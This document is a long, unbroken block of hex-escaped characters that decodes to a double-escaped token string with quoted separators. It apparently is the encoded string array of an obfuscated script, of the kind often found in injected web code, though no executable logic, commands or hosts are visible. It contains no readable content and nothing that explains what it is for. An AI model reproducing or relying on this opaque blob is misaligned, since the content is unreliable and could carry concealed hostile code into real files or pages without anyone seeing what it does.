\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c